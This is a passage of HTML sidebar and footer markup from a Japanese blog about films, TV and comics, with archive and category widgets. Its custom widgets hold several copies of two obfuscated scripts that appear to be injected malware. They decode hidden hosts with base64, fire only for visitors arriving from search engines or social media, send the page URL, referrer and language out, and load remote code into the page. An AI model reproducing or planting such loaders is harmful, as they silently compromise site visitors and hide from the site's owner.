		<div class="nav-links"><div class="nav-previous"><a href="https://kingink.biz/archives/567" rel="prev"><i class="fa fa-chevron-left"></i> <span class="post-title">帰還</span></a></div><div class="nav-next"><a href="https://kingink.biz/archives/569" rel="next"><span class="post-title">「エンタープライズ」最終回 <i class="fa fa-chevron-right"></i></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="search-6" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://kingink.biz/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">検索:</label>
	<input type="text" class="form-control search-query" placeholder="検索…" value="" name="s" title="検索:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="検索"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archive</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archive</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">月を選択</option>
				<option value='https://kingink.biz/archives/date/2026/01'> 2026年1月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/12'> 2025年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/11'> 2025年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/09'> 2025年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2025/08'> 2025年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/07'> 2025年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/06'> 2025年6月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2025/04'> 2025年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/02'> 2025年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2025/01'> 2025年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/12'> 2024年12月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/11'> 2024年11月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/09'> 2024年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2024/08'> 2024年8月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/06'> 2024年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2024/05'> 2024年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/04'> 2024年4月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/03'> 2024年3月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2024/02'> 2024年2月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2024/01'> 2024年1月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/12'> 2023年12月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/11'> 2023年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/10'> 2023年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/09'> 2023年9月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/07'> 2023年7月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2023/06'> 2023年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/05'> 2023年5月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/04'> 2023年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2023/03'> 2023年3月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2023/02'> 2023年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2023/01'> 2023年1月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/12'> 2022年12月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/11'> 2022年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/10'> 2022年10月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2022/09'> 2022年9月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/08'> 2022年8月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/07'> 2022年7月 &nbsp;(2)</option>
	<option value='https://kingink.biz/archives/date/2022/06'> 2022年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2022/05'> 2022年5月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/04'> 2022年4月 &nbsp;(1)</option>
	<option value='https://kingink.biz/archives/date/2022/03'> 2022年3月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2022/02'> 2022年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2022/01'> 2022年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2021/12'> 2021年12月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2021/11'> 2021年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/10'> 2021年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/09'> 2021年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2021/08'> 2021年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/07'> 2021年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/06'> 2021年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/05'> 2021年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2021/04'> 2021年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/03'> 2021年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2021/02'> 2021年2月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2021/01'> 2021年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/12'> 2020年12月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/11'> 2020年11月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/10'> 2020年10月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/09'> 2020年9月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2020/08'> 2020年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/07'> 2020年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/06'> 2020年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/05'> 2020年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2020/04'> 2020年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2020/03'> 2020年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2020/02'> 2020年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2020/01'> 2020年1月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/12'> 2019年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2019/11'> 2019年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/10'> 2019年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/09'> 2019年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/08'> 2019年8月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/07'> 2019年7月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/06'> 2019年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/05'> 2019年5月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2019/04'> 2019年4月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2019/03'> 2019年3月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2019/02'> 2019年2月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2019/01'> 2019年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/12'> 2018年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2018/11'> 2018年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/10'> 2018年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/09'> 2018年9月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/08'> 2018年8月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/07'> 2018年7月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2018/06'> 2018年6月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/05'> 2018年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2018/04'> 2018年4月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/03'> 2018年3月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/02'> 2018年2月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2018/01'> 2018年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2017/12'> 2017年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/11'> 2017年11月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/10'> 2017年10月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/09'> 2017年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2017/08'> 2017年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/07'> 2017年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/06'> 2017年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2017/05'> 2017年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/04'> 2017年4月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2017/03'> 2017年3月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2017/02'> 2017年2月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2017/01'> 2017年1月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/12'> 2016年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/11'> 2016年11月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2016/10'> 2016年10月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/09'> 2016年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2016/08'> 2016年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2016/07'> 2016年7月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/06'> 2016年6月 &nbsp;(4)</option>
	<option value='https://kingink.biz/archives/date/2016/05'> 2016年5月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/04'> 2016年4月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/03'> 2016年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/02'> 2016年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2016/01'> 2016年1月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2015/12'> 2015年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/11'> 2015年11月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/10'> 2015年10月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/09'> 2015年9月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2015/08'> 2015年8月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/07'> 2015年7月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/06'> 2015年6月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/05'> 2015年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2015/04'> 2015年4月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2015/03'> 2015年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2015/02'> 2015年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2015/01'> 2015年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2014/12'> 2014年12月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2014/11'> 2014年11月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/10'> 2014年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/09'> 2014年9月 &nbsp;(3)</option>
	<option value='https://kingink.biz/archives/date/2014/08'> 2014年8月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/07'> 2014年7月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2014/06'> 2014年6月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2014/05'> 2014年5月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/04'> 2014年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2014/03'> 2014年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2014/02'> 2014年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2014/01'> 2014年1月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/12'> 2013年12月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2013/11'> 2013年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/10'> 2013年10月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/09'> 2013年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/08'> 2013年8月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2013/07'> 2013年7月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/06'> 2013年6月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/05'> 2013年5月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2013/04'> 2013年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2013/03'> 2013年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2013/02'> 2013年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2013/01'> 2013年1月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/12'> 2012年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2012/11'> 2012年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/10'> 2012年10月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/09'> 2012年9月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2012/08'> 2012年8月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/07'> 2012年7月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/06'> 2012年6月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/05'> 2012年5月 &nbsp;(6)</option>
	<option value='https://kingink.biz/archives/date/2012/04'> 2012年4月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2012/03'> 2012年3月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2012/02'> 2012年2月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2012/01'> 2012年1月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/12'> 2011年12月 &nbsp;(7)</option>
	<option value='https://kingink.biz/archives/date/2011/11'> 2011年11月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/10'> 2011年10月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2011/09'> 2011年9月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2011/08'> 2011年8月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/07'> 2011年7月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2011/06'> 2011年6月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/05'> 2011年5月 &nbsp;(5)</option>
	<option value='https://kingink.biz/archives/date/2011/04'> 2011年4月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2011/03'> 2011年3月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2011/02'> 2011年2月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2011/01'> 2011年1月 &nbsp;(15)</option>
	<option value='https://kingink.biz/archives/date/2010/12'> 2010年12月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/11'> 2010年11月 &nbsp;(8)</option>
	<option value='https://kingink.biz/archives/date/2010/10'> 2010年10月 &nbsp;(9)</option>
	<option value='https://kingink.biz/archives/date/2010/09'> 2010年9月 &nbsp;(10)</option>
	<option value='https://kingink.biz/archives/date/2010/08'> 2010年8月 &nbsp;(12)</option>
	<option value='https://kingink.biz/archives/date/2010/07'> 2010年7月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/06'> 2010年6月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/05'> 2010年5月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2010/04'> 2010年4月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/03'> 2010年3月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2010/02'> 2010年2月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2010/01'> 2010年1月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2009/12'> 2009年12月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2009/11'> 2009年11月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/10'> 2009年10月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/09'> 2009年9月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/08'> 2009年8月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/07'> 2009年7月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2009/06'> 2009年6月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2009/05'> 2009年5月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/04'> 2009年4月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2009/03'> 2009年3月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2009/02'> 2009年2月 &nbsp;(18)</option>
	<option value='https://kingink.biz/archives/date/2009/01'> 2009年1月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/12'> 2008年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2008/11'> 2008年11月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/10'> 2008年10月 &nbsp;(17)</option>
	<option value='https://kingink.biz/archives/date/2008/09'> 2008年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2008/08'> 2008年8月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2008/07'> 2008年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2008/06'> 2008年6月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/05'> 2008年5月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2008/04'> 2008年4月 &nbsp;(20)</option>
	<option value='https://kingink.biz/archives/date/2008/03'> 2008年3月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2008/02'> 2008年2月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2008/01'> 2008年1月 &nbsp;(31)</option>
	<option value='https://kingink.biz/archives/date/2007/12'> 2007年12月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/11'> 2007年11月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/10'> 2007年10月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2007/09'> 2007年9月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2007/08'> 2007年8月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2007/07'> 2007年7月 &nbsp;(34)</option>
	<option value='https://kingink.biz/archives/date/2007/06'> 2007年6月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2007/05'> 2007年5月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2007/04'> 2007年4月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2007/03'> 2007年3月 &nbsp;(13)</option>
	<option value='https://kingink.biz/archives/date/2007/02'> 2007年2月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2007/01'> 2007年1月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/12'> 2006年12月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/11'> 2006年11月 &nbsp;(27)</option>
	<option value='https://kingink.biz/archives/date/2006/10'> 2006年10月 &nbsp;(25)</option>
	<option value='https://kingink.biz/archives/date/2006/09'> 2006年9月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2006/08'> 2006年8月 &nbsp;(19)</option>
	<option value='https://kingink.biz/archives/date/2006/07'> 2006年7月 &nbsp;(26)</option>
	<option value='https://kingink.biz/archives/date/2006/06'> 2006年6月 &nbsp;(23)</option>
	<option value='https://kingink.biz/archives/date/2006/05'> 2006年5月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2006/04'> 2006年4月 &nbsp;(28)</option>
	<option value='https://kingink.biz/archives/date/2006/03'> 2006年3月 &nbsp;(24)</option>
	<option value='https://kingink.biz/archives/date/2006/02'> 2006年2月 &nbsp;(14)</option>
	<option value='https://kingink.biz/archives/date/2006/01'> 2006年1月 &nbsp;(22)</option>
	<option value='https://kingink.biz/archives/date/2005/12'> 2005年12月 &nbsp;(16)</option>
	<option value='https://kingink.biz/archives/date/2005/11'> 2005年11月 &nbsp;(21)</option>
	<option value='https://kingink.biz/archives/date/2005/10'> 2005年10月 &nbsp;(11)</option>
	<option value='https://kingink.biz/archives/date/2005/06'> 2005年6月 &nbsp;(29)</option>
	<option value='https://kingink.biz/archives/date/2005/05'> 2005年5月 &nbsp;(38)</option>
	<option value='https://kingink.biz/archives/date/2005/04'> 2005年4月 &nbsp;(43)</option>
	<option value='https://kingink.biz/archives/date/2005/03'> 2005年3月 &nbsp;(48)</option>
	<option value='https://kingink.biz/archives/date/2005/02'> 2005年2月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2005/01'> 2005年1月 &nbsp;(33)</option>
	<option value='https://kingink.biz/archives/date/2004/12'> 2004年12月 &nbsp;(35)</option>
	<option value='https://kingink.biz/archives/date/2004/11'> 2004年11月 &nbsp;(32)</option>
	<option value='https://kingink.biz/archives/date/2004/10'> 2004年10月 &nbsp;(7)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside><aside id="categories-6" class="widget widget_categories"><h3 class="widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://kingink.biz/archives/category/comics">アメコミ</a> (188)
</li>
	<li class="cat-item cat-item-16"><a href="https://kingink.biz/archives/category/toronto">トロント</a> (110)
</li>
	<li class="cat-item cat-item-13"><a href="https://kingink.biz/archives/category/computers">パソコン</a> (81)
</li>
	<li class="cat-item cat-item-10"><a href="https://kingink.biz/archives/category/movies">映画の雑記</a> (316)
</li>
	<li class="cat-item cat-item-9"><a href="https://kingink.biz/archives/category/reviews">映画評</a> (837)
</li>
	<li class="cat-item cat-item-11"><a href="https://kingink.biz/archives/category/television">海外テレビ番組</a> (808)
</li>
	<li class="cat-item cat-item-1"><a href="https://kingink.biz/archives/category/miscellaneous">雑記</a> (266)
</li>
	<li class="cat-item cat-item-14"><a href="https://kingink.biz/archives/category/music">音楽</a> (86)
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">twitter</h3>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/kingink_?ref_src=twsrc%5Etfw">Tweets by kingink_</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div><!-- .widget-area .second -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
